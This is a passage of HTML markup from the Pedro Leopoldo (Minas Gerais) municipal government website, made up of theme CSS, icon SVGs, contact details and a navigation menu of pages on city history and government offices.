0.198 1.659 0.395 2.37 0.679 4.938 1.975 7.941 6.629 7.475 11.575-0.427 4.591-3.619 8.407-8.296 9.924-1.406 0.458-2.489 0.601-4.196 0.569-1.13-0.024-1.675-0.079-2.378-0.221l-0.924-0.182-0.498 0.277c-0.277 0.158-0.68 0.379-0.901 0.498-0.213 0.126-0.664 0.371-0.988 0.553-1.193 0.672-1.643 0.909-1.73 0.909-0.063 0-0.087-0.656-0.087-2.197v-2.189l-0.324-0.237c-0.553-0.403-1.746-1.707-2.252-2.449-1.327-1.975-1.952-3.943-1.952-6.202 0-3.642 1.77-6.993 4.875-9.189 1.746-1.24 3.429-1.873 6.092-2.299 0.569-0.087 2.939 0.032 3.714 0.182z"></path><path d="M23.688 12.547c-0.024 0.071-2.647 1.549-5.104 2.876l-0.735 0.395-1.161-1.209c-0.64-0.672-1.351-1.414-1.58-1.651l-0.411-0.435-0.419 0.435c-0.229 0.237-1.209 1.288-2.189 2.331-0.972 1.043-1.825 1.92-1.896 1.952-0.063 0.032-0.079 0.055-0.040 0.055 0.047 0.008-0.174 0.253-0.474 0.545-0.806 0.766-1.699 1.73-1.699 1.833 0 0.047 0.332-0.087 0.727-0.3 1.335-0.703 2.394-1.296 2.513-1.391 0.063-0.055 0.348-0.229 0.632-0.379 0.284-0.158 0.695-0.379 0.909-0.498 0.221-0.119 0.608-0.332 0.869-0.474l0.474-0.261 1.082 1.161c1.438 1.533 1.817 1.936 1.967 2.046 0.103 0.079 0.174 0.040 0.435-0.205 0.292-0.292 1.264-1.343 1.47-1.604 0.055-0.071 0.387-0.427 0.735-0.79s0.988-1.035 1.414-1.493c0.435-0.458 1.225-1.28 1.762-1.825 0.798-0.822 0.948-1.019 0.861-1.090-0.063-0.055-0.126-0.063-0.142-0.024z"></path></symbol><symbol id="wpusb-messenger-rounded" viewBox="0 0 32 32"><path d="M14.5 0.075c-3.068 0.294-6.13 1.537-8.536 3.481-3.743 3.012-5.961 7.649-5.961 12.448 0 3.606 1.275 7.217 3.549 10.036 3.012 3.743 7.649 5.961 12.448 5.961 3.606 0 7.217-1.275 10.036-3.549 3.743-3.012 5.961-7.648 5.961-12.448 0-3.606-1.275-7.217-3.549-10.036-2.706-3.362-6.692-5.493-11.042-5.899-0.781-0.069-2.125-0.069-2.906 0.006zM25.317 8.373l0.15 0.119-0.019 5.305-0.019 5.299-0.156 0.144c-0.15 0.131-0.2 0.137-1.387 0.137h-1.231l0.019 1.406c0.019 1.312 0.012 1.406-0.094 1.406-0.063 0-0.744-0.631-1.518-1.406l-1.406-1.406h-9.104l-0.362-0.362v-10.454l0.156-0.15 0.15-0.156h7.336c7.142 0 7.342 0.006 7.486 0.119zM9.689 16.847c0 2.087 0.012 2.431 0.1 2.612 0.206 0.431 0.1 0.419 4.28 0.419h3.749l-0.019 1.412c-0.019 1.312-0.025 1.418-0.137 1.5-0.106 0.075-0.619 0.087-3.031 0.087h-2.906l-1.475 1.468c-0.806 0.806-1.506 1.468-1.55 1.468-0.056 0-0.075-0.369-0.087-1.456l-0.019-1.45-0.95-0.031c-0.731-0.025-0.975-0.050-1.044-0.125-0.081-0.081-0.094-0.637-0.1-4.080-0.013-3.712 0-3.999 0.1-4.112s0.206-0.119 1.6-0.119h1.487v2.406z"></path><path d="M16.137 12.029c-0.181 0.219-0.406 0.481-0.5 0.581-0.094 0.094-0.444 0.5-0.775 0.9s-0.769 0.906-0.969 1.131c-0.2 0.219-0.431 0.487-0.512 0.587s-0.206 0.25-0.281 0.331l-0.131 0.15 0.187-0.106c0.106-0.056 0.581-0.344 1.062-0.637 0.481-0.3 0.962-0.587 1.062-0.65 0.106-0.056 0.406-0.237 0.669-0.4 0.269-0.162 0.525-0.287 0.575-0.275 0.044 0.012 0.594 0.512 1.218 1.119l1.137 1.1 0.731-0.75c1.244-1.281 2.35-2.431 2.45-2.543 0.050-0.056 0.181-0.2 0.281-0.306 0.187-0.206 0.175-0.2-0.5 0.131-2.181 1.087-2.887 1.425-2.956 1.425-0.038 0-0.569-0.487-1.169-1.081-0.606-0.587-1.131-1.081-1.175-1.094-0.044-0.006-0.225 0.169-0.406 0.387z"></path></symbol></defs></svg><!-- / WPUpper Share Buttons SVG ICONS -->
<link rel="icon" href="http://pedroleopoldo.mg.gov.br/wp-content/uploads/2024/07/cropped-cropped-brasao-sem-slogan-2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://pedroleopoldo.mg.gov.br/wp-content/uploads/2024/07/cropped-cropped-brasao-sem-slogan-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://pedroleopoldo.mg.gov.br/wp-content/uploads/2024/07/cropped-cropped-brasao-sem-slogan-2-180x180.png" />
<meta name="msapplication-TileImage" content="http://pedroleopoldo.mg.gov.br/wp-content/uploads/2024/07/cropped-cropped-brasao-sem-slogan-2-270x270.png" />
    <base target="_top">
			<style data-kubio-theme-style="true">
		  html.rufous-theme #kubio [data-kubio-component="dropdown-menu"] ul, [data-kubio='kubio/menu-offscreen'] >div{justify-content:center !important}html.rufous-theme #kubio .rufous-header__k__bqqNA1jdTsz-nav:not(.extra-1) .wp-block-kubio-column__container{flex-basis:100%}html.rufous-theme #kubio .rufous-header__k__bqqNA1jdTsz-nav:not(.extra-1) .wp-block-kubio-column__container:nth-child(1) a{margin:auto}html.rufous-theme #kubio .rufous-header__k__bqqNA1jdTsz-nav:not(.extra-1) .wp-block-kubio-column__container:nth-child(2){display:none}html.rufous-theme #kubio .rufous-header__k__bqqNA1jdTsz-nav:not(.extra-1) div > .colibri-menu-container > ul.colibri-menu{justify-content:center}html.rufous-theme #kubio .rufous-header__k__bqqNA1jdTsz-nav:not(.extra-1) .wp-block-kubio-column__container .wp-block-kubio-logo{width:fit-content}html.rufous-theme #kubio .rufous-header__k__bqqNA1jdTsz-nav:not(.extra-1){padding-top:17px;padding-bottom:17px}html.rufous-theme #kubio [data-selective-refresh='kubio-theme-components-innerheader-topbar']{display:block}html.rufous-theme #kubio .rufous-header__k__KFTMhA6WOVh-outer{min-height:auto;background-color:rgba(255,255,255,1);background-image:%s;padding-top:60px;padding-bottom:120px}html.rufous-theme #kubio .rufous-header__k__KFTMhA6WOVh-outer .background-layer .overlay-layer{background-color:rgba(17, 18, 25,0.4)}html.rufous-theme #kubio .rufous-header__k__KFTMhA6WOVh-outer .h-separator{height:75px !important}html.rufous-theme #kubio .rufous-front-header__k__J6FPNZyUrn-outer .wp-block-kubio-column__container:nth-child(2){display:none}html.rufous-theme #kubio .rufous-front-header__k__J6FPNZyUrn-outer{min-height:auto;background-color:rgba(255,255,255,1);background-image:%s;padding-top:100px;padding-bottom:200px}html.rufous-theme #kubio .rufous-front-header__k__J6FPNZyUrn-outer .background-layer .shape-layer{background-image:url(http://pedroleopoldo.mg.gov.br/wp-content/themes/rufous//resources/images/header-shapes/none.png);background-size:%s}html.rufous-theme #kubio .rufous-front-header__k__J6FPNZyUrn-outer .background-layer .overlay-layer{background-color:rgba(17,18,25,0.4)}html.rufous-theme #kubio .rufous-front-header__k__J6FPNZyUrn-outer .h-separator{height:100px !important}html.rufous-theme #kubio [data-kubio-partial-refresh='title'] .wp-block-kubio-heading__text{text-align:center}html.rufous-theme #kubio [data-kubio-partial-refresh='subtitle'] .wp-block-kubio-text__text{text-align:center}html.rufous-theme #kubio .rufous-front-header__k__xLwdIMLPC_l-nav:not(.extra-1) .wp-block-kubio-column__container{flex-basis:100%}html.rufous-theme #kubio .rufous-front-header__k__xLwdIMLPC_l-nav:not(.extra-1) .wp-block-kubio-column__container:nth-child(1) a{margin:auto}html.rufous-theme #kubio .rufous-front-header__k__xLwdIMLPC_l-nav:not(.extra-1) .wp-block-kubio-column__container:nth-child(2){display:none}html.rufous-theme #kubio .rufous-front-header__k__xLwdIMLPC_l-nav:not(.extra-1) div > .colibri-menu-container > ul.colibri-menu{justify-content:center}html.rufous-theme #kubio .rufous-front-header__k__xLwdIMLPC_l-nav:not(.extra-1) .wp-block-kubio-column__container .wp-block-kubio-logo{width:fit-content}html.rufous-theme #kubio .rufous-front-header__k__xLwdIMLPC_l-nav:not(.extra-1){padding-top:30px;padding-bottom:30px}html.rufous-theme #kubio [data-selective-refresh='kubio-theme-components-frontheader-topbar']{display:block}html.rufous-theme #kubio .wp-block-kubio-hero div.wp-block-kubio-image__frameImage{border-style:solid;background-color:transparent}html.rufous-theme #kubio .wp-block-kubio-hero .wp-block-kubio-image__frameImage{background-color:rgba(255, 255, 255, 1);border-color:rgba(255, 255, 255, 1);width:100%;height:100%;transform:translateX(10%) translateY(10%);border-width:10px;z-index:1}html.rufous-theme #kubio .wp-block-kubio-hero  .wp-block-kubio-image__frameImage{box-shadow:}html.rufous-theme #kubio .wp-block-kubio-post-featured-image.kubio-post-featured-image--image-missing{display:block}html.rufous-theme #kubio .wp-block-kubio-post-featured-image{background-color:rgb(197, 197, 236)}html.rufous-theme #kubio [data-kubio-partial-refresh='buttons']{text-align:center}@media (min-width: 1024px){html.rufous-theme #kubio .rufous-front-header__k__J6FPNZyUrn-outer .wp-block-kubio-column__container{width:80%}html.rufous-theme #kubio .rufous-front-header__k__J6FPNZyUrn-outer .wp-block-kubio-column__container:nth-child(1){}html.rufous-theme #kubio .rufous-front-header__k__J6FPNZyUrn-outer .wp-block-kubio-row__inner .wp-block-kubio-column__container:first-child{width:80% !important}html.rufous-theme #kubio .rufous-front-header__k__J6FPNZyUrn-outer .wp-block-kubio-row__inner .wp-block-kubio-column__container:nth-child(2){width:calc(100% - 80%) !important}}		</style>
		</head>

<body id="kubio" class="post-template-default single single-post postid-1164 single-format-standard wp-custom-logo metaslider-plugin kubio-theme">
<div class="site" id="page-top">
			<script>
			/(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
				var t, e = location.hash.substring(1);
				/^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
			}, !1);
		</script>
		<a class="skip-link screen-reader-text" href="#content">
			Pular para o conteúdo		</a>
				<div class="header header-inner-page">
			<div class="wp-block wp-block-kubio-navigation  position-relative wp-block-kubio-navigation__outer h-navigation_overlap kubio-theme-nav-boxed rufous-header__k__DioegVJlkoc-outer rufous-local-600-outer h-navigation_overlap" data-kubio="kubio/navigation" data-kubio-component="overlap" data-kubio-settings="true" id="navigation">
	<div class="wp-block wp-block-kubio-navigation-top-bar  kubio-hide-on-mobile position-relative wp-block-kubio-navigation-top-bar__outer rufous-front-header__k__2_L-1op2pz-outer rufous-local-126-outer d-flex align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/navigation-top-bar">
	<div class="background-wrapper">
		<div class="background-layer background-layer-media-container-lg"></div>
		<div class="background-layer background-layer-media-container-md"></div>
		<div class="background-layer background-layer-media-container"></div>
	</div>
	<div class="position-relative wp-block-kubio-navigation-top-bar__inner rufous-front-header__k__2_L-1op2pz-inner rufous-local-126-inner h-section-grid-container h-section-boxed-container">
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container rufous-front-header__k__fGGmK3hVgA-container rufous-local-127-container gutters-row-lg-2 gutters-row-v-lg-0 gutters-row-md-2 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row">
			<div class="background-wrapper">
				<div class="background-layer background-layer-media-container-lg"></div>
				<div class="background-layer background-layer-media-container-md"></div>
				<div class="background-layer background-layer-media-container"></div>
			</div>
			<div class="position-relative wp-block-kubio-row__inner rufous-front-header__k__fGGmK3hVgA-inner rufous-local-127-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-0 gutters-col-md-2 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0">
				<div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container rufous-front-header__k__B-6LPLSXEz-container rufous-local-128-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column">
					<div class="position-relative wp-block-kubio-column__inner rufous-front-header__k__B-6LPLSXEz-inner rufous-local-128-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-3 v-inner-0">
						<div class="background-wrapper">
							<div class="background-layer background-layer-media-container-lg"></div>
							<div class="background-layer background-layer-media-container-md"></div>
							<div class="background-layer background-layer-media-container"></div>
						</div>
						<div class="d-flex position-relative wp-block-kubio-column__align rufous-front-header__k__B-6LPLSXEz-align rufous-local-128-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
							<ul class="wp-block wp-block-kubio-iconlist  position-relative wp-block-kubio-iconlist__outer rufous-front-header__k__fXRzjiGMde-outer rufous-local-129-outer ul-list-icon list-type-horizontal-on-desktop list-type-horizontal-on-tablet list-type-horizontal-on-mobile" data-kubio="kubio/iconlist">
	<li class="wp-block wp-block-kubio-iconlistitem  position-relative wp-block-kubio-iconlistitem__item rufous-front-header__k__jcIWO_UNs6K-item rufous-local-134-item" data-kubio="kubio/iconlistitem">
	<div class="position-relative wp-block-kubio-iconlistitem__text-wrapper rufous-front-header__k__jcIWO_UNs6K-text-wrapper rufous-local-134-text-wrapper">
		<span class="h-svg-icon wp-block-kubio-iconlistitem__icon rufous-front-header__k__jcIWO_UNs6K-icon rufous-local-134-icon" name="icons8-line-awesome/envelope-o">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="map-marker" viewBox="0 0 512 545.5"><path d="M256 80c79.336 0 144 64.664 144 144 0 22.5-9.116 48.313-21.5 76.5s-28.314 58.098-44.5 86C301.628 442.306 269 489 269 489l-13 19-13-19s-32.628-46.694-65-102.5c-16.186-27.902-32.116-57.813-44.5-86S112 246.5 112 224c0-79.336 64.664-144 144-144zm0 32c-62.04 0-112 49.96-112 112 0 12.844 6.884 37.06 18.5 63.5s27.686 55.738 43.5 83c25.155 43.364 40.74 66.3 50 80 9.26-13.7 24.845-36.636 50-80 15.815-27.262 31.884-56.56 43.5-83S368 236.844 368 224c0-62.04-49.96-112-112-112zm0 80c17.673 0 32 14.327 32 32s-14.327 32-32 32-32-14.327-32-32 14.327-32 32-32z"></path></svg>		</span>
		<span class="position-relative wp-block-kubio-iconlistitem__text rufous-front-header__k__jcIWO_UNs6K-text rufous-local-134-text">
			Rua Dr. Cristiano Otoni, 555, Centro - Pedro Leopoldo		</span>
	</div>
	<div class="last-el-spacer position-relative wp-block-kubio-iconlistitem__divider-wrapper rufous-front-header__k__jcIWO_UNs6K-divider-wrapper rufous-local-134-divider-wrapper"></div>
	<div class="position-relative wp-block-kubio-iconlistitem__divider-wrapper rufous-front-header__k__jcIWO_UNs6K-divider-wrapper rufous-local-134-divider-wrapper"></div>
</li>
<li class="wp-block wp-block-kubio-iconlistitem  position-relative wp-block-kubio-iconlistitem__item rufous-front-header__k__jcIWO_UNs6K-item rufous-local-134-item" data-kubio="kubio/iconlistitem">
	<div class="position-relative wp-block-kubio-iconlistitem__text-wrapper rufous-front-header__k__jcIWO_UNs6K-text-wrapper rufous-local-134-text-wrapper">
		<span class="h-svg-icon wp-block-kubio-iconlistitem__icon rufous-front-header__k__jcIWO_UNs6K-icon rufous-local-134-icon" name="icons8-line-awesome/envelope-o">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="envelope" viewBox="0 0 512 545.5"><path d="M48 160h416v288H48V160zm69 32l139 92.5L395 192H117zm-37 14v210h352V206L265 317.5l-9 5.5-9-5.5z"></path></svg>		</span>
		<span class="position-relative wp-block-kubio-iconlistitem__text rufous-front-header__k__jcIWO_UNs6K-text rufous-local-134-text">
			governo@pedroleopoldo.mg.gov.br		</span>
	</div>
	<div class="last-el-spacer position-relative wp-block-kubio-iconlistitem__divider-wrapper rufous-front-header__k__jcIWO_UNs6K-divider-wrapper rufous-local-134-divider-wrapper"></div>
	<div class="position-relative wp-block-kubio-iconlistitem__divider-wrapper rufous-front-header__k__jcIWO_UNs6K-divider-wrapper rufous-local-134-divider-wrapper"></div>
</li>
</ul>
						</div>
					</div>
				</div>
				<div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container rufous-front-header__k__GXK5DUDAm_P-container rufous-local-136-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column">
					<div class="position-relative wp-block-kubio-column__inner rufous-front-header__k__GXK5DUDAm_P-inner rufous-local-136-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-3 v-inner-0">
						<div class="background-wrapper">
							<div class="background-layer background-layer-media-container-lg"></div>
							<div class="background-layer background-layer-media-container-md"></div>
							<div class="background-layer background-layer-media-container"></div>
						</div>
						<div class="position-relative wp-block-kubio-column__align rufous-front-header__k__GXK5DUDAm_P-align rufous-local-136-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
									<div data-kubio-partial-refresh='top-bar-social-icons'>
			<div class="wp-block wp-block-kubio-social-icons  position-relative wp-block-kubio-social-icons__outer rufous-front-header__k__yN8I0oN27tx-outer rufous-local-137-outer social-icons--container" data-kubio="kubio/social-icons">
	<a href="https://www.facebook.com/prefpedroleopoldo/?locale=pt_BR" class="wp-block wp-block-kubio-social-icon  position-relative wp-block-kubio-social-icon__link rufous-front-header__k__KcUOW6s2SOr-link rufous-local-141-link social-icon-link" data-kubio="kubio/social-icon">
	<span class="h-svg-icon wp-block-kubio-social-icon__icon rufous-front-header__k__KcUOW6s2SOr-icon rufous-local-141-icon" name="font-awesome/vimeo-square">
		<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="facebook-square" viewBox="0 0 1536 1896.0833"><path d="M1248 128q119 0 203.5 84.5T1536 416v960q0 119-84.5 203.5T1248 1664h-188v-595h199l30-232h-229V689q0-56 23.5-84t91.5-28l122-1V369q-63-9-178-9-136 0-217.5 80T820 666v171H620v232h200v595H288q-119 0-203.5-84.5T0 1376V416q0-119 84.5-203.5T288 128h960z"></path></svg>	</span>
</a>
<a href="https://www.instagram.com/prefeituradepedroleopoldo/" class="wp-block wp-block-kubio-social-icon  position-relative wp-block-kubio-social-icon__link rufous-front-header__k__KcUOW6s2SOr-link rufous-local-141-link social-icon-link" data-kubio="kubio/social-icon">
	<span class="h-svg-icon wp-block-kubio-social-icon__icon rufous-front-header__k__KcUOW6s2SOr-icon rufous-local-141-icon" name="font-awesome/vimeo-square">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="instagram" viewBox="0 0 1536 1896.0833"><path d="M1024 896q0-106-75-181t-181-75-181 75-75 181 75 181 181 75 181-75 75-181zm138 0q0 164-115 279t-279 115-279-115-115-279 115-279 279-115 279 115 115 279zm108-410q0 38-27 65t-65 27-65-27-27-65 27-65 65-27 65 27 27 65zM768 266q-7 0-76.5-.5t-105.5 0-96.5 3-103 10T315 297q-50 20-88 58t-58 88q-11 29-18.5 71.5t-10 103-3 96.5 0 105.5.5 76.5-.5 76.5 0 105.5 3 96.5 10 103T169 1349q20 50 58 88t88 58q29 11 71.5 18.5t103 10 96.5 3 105.5 0 76.5-.5 76.5.5 105.5 0 96.5-3 103-10 71.5-18.5q50-20 88-58t58-88q11-29 18.5-71.5t10-103 3-96.5 0-105.5-.5-76.5.5-76.5 0-105.5-3-96.5-10-103T1367 443q-20-50-58-88t-88-58q-29-11-71.5-18.5t-103-10-96.5-3-105.5 0-76.5.5zm768 630q0 229-5 317-10 208-124 322t-322 124q-88 5-317 5t-317-5q-208-10-322-124T5 1213q-5-88-5-317t5-317q10-208 124-322t322-124q88-5 317-5t317 5q208 10 322 124t124 322q5 88 5 317z"/></svg>	</span>
</a>
</div>
		</div>
								</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
	<div class="wp-block wp-block-kubio-navigation-section  position-relative wp-block-kubio-navigation-section__nav rufous-header__k__bqqNA1jdTsz-nav rufous-local-617-nav h-section h-navigation" data-kubio="kubio/navigation-section" data-kubio-component="navigation" data-kubio-settings="{&quot;sticky&quot;:{&quot;startAfterNode&quot;:{&quot;enabled&quot;:false},&quot;animations&quot;:{&quot;enabled&quot;:false,&quot;duration&quot;:0,&quot;name&quot;:&quot;slideDown&quot;}},&quot;overlap&quot;:true}">
		<div class="position-relative wp-block-kubio-navigation-section__nav-section rufous-header__k__bqqNA1jdTsz-nav-section rufous-local-617-nav-section    h-section-boxed-container">
			<div class="wp-block wp-block-kubio-navigation-items  position-relative wp-block-kubio-navigation-items__outer rufous-header__k__qjaVb8v913S-outer rufous-local-618-outer" data-kubio="kubio/navigation-items" data-nav-normal="true">
				<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container rufous-header__k__iSa63jOLv68-container rufous-local-619-container gutters-row-lg-2 gutters-row-v-lg-0 gutters-row-md-2 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row">
					<div class="position-relative wp-block-kubio-row__inner rufous-header__k__iSa63jOLv68-inner rufous-local-619-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-0 gutters-col-md-2 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0">
						<div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container rufous-header__k__W-uGibVCZhy-container rufous-local-620-container d-flex h-col-lg-auto h-col-md-auto h-col" data-kubio="kubio/column">
							<div class="position-relative wp-block-kubio-column__inner rufous-header__k__W-uGibVCZhy-inner rufous-local-620-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-2 v-inner-0">
								<div class="position-relative wp-block-kubio-column__align rufous-header__k__W-uGibVCZhy-align rufous-local-620-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
											<div data-kubio-partial-refresh='logo'>
			<a class="wp-block wp-block-kubio-logo position-relative wp-block-kubio-logo__container  kubio-logo-direction-row rufous-header__k__J6McH4z0dR0-container rufous-local--container"
   data-kubio="kubio/logo" href="http://pedroleopoldo.mg.gov.br/">
			<img class="position-relative wp-block-kubio-logo__image  kubio-logo-image  rufous-header__k__J6McH4z0dR0-image rufous-local--image"
			 src="http://pedroleopoldo.mg.gov.br/wp-content/uploads/2024/07/cropped-logo-150x150-1.png"/>
		<img class="position-relative wp-block-kubio-logo__alternateImage kubio-logo-image kubio-alternate-logo-image   rufous-header__k__J6McH4z0dR0-alternateImage rufous-local--alternateImage"
			 src="http://pedroleopoldo.mg.gov.br/wp-content/uploads/2024/07/cropped-logo-150x150-1.png"/>
	</a>
		</div>
										</div>
							</div>
						</div>
						<div class="wp-block wp-block-kubio-column  kubio-hide-on-mobile position-relative wp-block-kubio-column__container rufous-header__k__lZ3bWyPxUHD-container rufous-local-622-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column">
							<div class="position-relative wp-block-kubio-column__inner rufous-header__k__lZ3bWyPxUHD-inner rufous-local-622-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0">
								<div class="position-relative wp-block-kubio-column__align rufous-header__k__lZ3bWyPxUHD-align rufous-local-622-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
									<div class="wp-block wp-block-kubio-spacer  position-relative wp-block-kubio-spacer__container rufous-header__k__JDEJKJgiM-D-container rufous-local-623-container" data-kubio="kubio/spacer"></div>
								</div>
							</div>
						</div>
						<div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container rufous-header__k__EHxXhqNqvCg-container rufous-local-624-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column">
							<div class="position-relative wp-block-kubio-column__inner rufous-header__k__EHxXhqNqvCg-inner rufous-local-624-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-2 v-inner-0">
								<div class="position-relative wp-block-kubio-column__align rufous-header__k__EHxXhqNqvCg-align rufous-local-624-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
									<div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer rufous-front-header__k__c6BbujDIAOY-outer rufous-local-150-outer kubio-dropdown-menu h-ignore-global-body-typography none effect-borders-grow grow-from-left has-offcanvas-tablet" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]">
	<div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer rufous-front-header__k__K5qy1wT2BoI-outer rufous-local-151-outer kubio-menu" data-kubio="kubio/menu-items">
		<ul id="menu-grp" class="menu kubio-has-gap-fallback"><li id="menu-item-15858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15858"><a style=";--kubio-menu-item-depth:0"><span>Prefeitura</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-3267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3267"><a href="http://a" style=";--kubio-menu-item-depth:1"><span>Cidade</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-27090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27090"><a href="http://pedroleopoldo.mg.gov.br/?page_id=27085" style=";--kubio-menu-item-depth:2">Manual de Marca</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3266"><a href="http://pedroleopoldo.mg.gov.br/?page_id=843" style=";--kubio-menu-item-depth:2">A Origem da Cidade e a Emancipação do Município</a></li>
		<li id="menu-item-3262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3262"><a href="http://pedroleopoldo.mg.gov.br/?page_id=833" style=";--kubio-menu-item-depth:2">A Fábrica de Tecidos</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263"><a href="http://pedroleopoldo.mg.gov.br/?page_id=847" style=";--kubio-menu-item-depth:2">As Casas do “Quadro”</a></li>
		<li id="menu-item-3255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3255"><a href="http://pedroleopoldo.mg.gov.br/?page_id=694" style=";--kubio-menu-item-depth:2">Chico Xavier</a></li>
		<li id="menu-item-3264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3264"><a href="http://pedroleopoldo.mg.gov.br/?page_id=864" style=";--kubio-menu-item-depth:2">Estação Ferroviária</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3265"><a href="http://pedroleopoldo.mg.gov.br/?page_id=886" style=";--kubio-menu-item-depth:2">Fazenda Modelo</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="http://pedroleopoldo.mg.gov.br/?page_id=736" style=";--kubio-menu-item-depth:2">Fernão Dias e o Sumidouro</a></li>
		<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3257"><a href="http://pedroleopoldo.mg.gov.br/?page_id=756" style=";--kubio-menu-item-depth:2">História de Pedro Leopoldo</a></li>
		<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="http://pedroleopoldo.mg.gov.br/?page_id=774" style=";--kubio-menu-item-depth:2">Luzia</a></li>
		<li id="menu-item-3258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3258"><a href="http://pedroleopoldo.mg.gov.br/?page_id=771" style=";--kubio-menu-item-depth:2">Ocupação Histórica</a></li>
	</ul>
</li>
	<li id="menu-item-3039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3039"><a style=";--kubio-menu-item-depth:1"><span>Gestão</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-21980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21980"><a href="http://pedroleopoldo.mg.gov.br/?page_id=21973" style=";--kubio-menu-item-depth:2">Chefe do Executivo</a></li>
		<li id="menu-item-21982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21982"><a href="http://pedroleopoldo.mg.gov.br/?page_id=21976" style=";--kubio-menu-item-depth:2">Chefia de Gabinete</a></li>
